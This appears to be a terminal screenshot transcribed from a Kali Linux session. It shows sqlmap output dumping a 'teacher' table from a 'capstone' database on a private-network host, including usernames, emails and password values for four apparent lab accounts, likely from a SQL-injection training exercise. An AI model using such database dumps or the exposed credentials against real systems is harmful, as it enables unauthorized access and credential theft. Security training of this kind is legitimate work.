 aadham@kali: ~
Session Actions Edit View Help
[19:06:42] [INFO] retrieved: '34'
[19:06:42] [INFO] retrieved: ''
[19:06:42] [INFO] retrieved: 'Registered'
[19:06:42] [INFO] retrieved: 'andres'
Database: capstone
Table: teacher
[4 entries]
| teacher_id | department_id | about | lastname | location | password
| username | firstname | status_line | teacher_stat | teacher_status |
| 28 | 4 | <blank> | K | uploads/NO-IMAGE-AVAILABLE.jpg | Peter.tech.eha
ck@123.com | peter@ehack.tec | peter | 1 | <blank> | Registered |
| 29 | 4 | <blank> | jezr@ehack.tec | uploads/NO-IMAGE-AVAILABLE.jpg | jez
| jez | Jezreel Driz | 0 | <blank> | Registered |
| 30 | 4 | <blank> | kaane@ehack.tec | uploads/NO-IMAGE-AVAILABLE.jpg | kaane.tec
| kaane@ehack.tec | Kaane | 1 | <blank> | Registered |
| 34 | 4 | <blank> | andres@ehack.tec | uploads/NO-IMAGE-AVAILABLE.jpg | andres
| andres | Andres | 0 | <blank> | Registered |
[19:06:42] [INFO] table 'capstone.teacher' dumped to CSV file '/home/aadham/.local/share/sqlmap/output/192.
168.29.56/dump/capstone/teacher.csv'
[19:06:42] [INFO] fetched data logged to text files under '/home/aadham/.local/share/sqlmap/output/192.168.
29.56'